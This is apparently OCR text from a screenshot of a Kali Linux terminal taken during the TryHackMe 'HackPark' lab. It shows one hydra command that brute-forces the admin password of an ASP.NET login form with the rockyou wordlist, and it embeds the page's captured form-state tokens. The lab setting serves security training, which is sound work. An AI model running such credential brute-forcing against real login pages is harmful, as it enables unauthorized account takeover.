 Burp Suite Community E...
Account Login - Mozilla ...
~/TryHackMe/HackPark...
root@kali: ~
04:02 PM
root@kali: ~
root@kali: ~ 127x32
┌──(root💀kali)-[~]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt.gz http-post-form 10.10.40.27 "/Account/login.aspx?ReturnURL=%2fadmin%2f
:__VIEWSTATE=jQGEsuBm5Gzc8K5ku3l7Y4wz5RnN%2Fqp2QTTfTCwGYRp751%2BAavicyf5%2BYOT9Rx5qZ9QMabqNWq6RBveLNrObwAGD51NER4su5qaBvpktHiWk
lzDNvgGRbJF5%2FM95WLaBPnB788AO82x85XApoMT0RKYoapRDf2MNWOOQCasrJKv9OjrERdnGBgB1%2BcMv080IbzENpBSh%2B47gUqyS630ZumlHI1HmB%2BlE52U
TfcCEtnIYQvmZvLfmD7qpGl7eCmWQJx0lSoV%2F8552wX9SWp1Bp9iLEHKz5c9wRh3bM27MYIEhr%2FyIDm3Iljf%2FlaoIM07ygqKXslD5wBuWzI3m%2BDGJlh7uSt
Mi4aQE8UDXE1ObwU%2B1HdpV&__EVENTVALIDATION=cfyocLAfNU0ktVpAFnkGNT1FWQpAcyVzb3yrILPplby%2Bl%2FE08hkKnZ77DBeq%2BQy1OSxwSYcNAn5Fej
oExR3%2BWBrlpEf73k8Q7EZgB5uE44BQTIN6zu9jxADQg%2FwicO2SOxZ2Z7iZXlCIOr1PJDtQPS43%2FhghwpojYgV9CvIE3wVjGXvI&ctl00%24MainContent%24
LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log
+in:Login failed" -V -t 64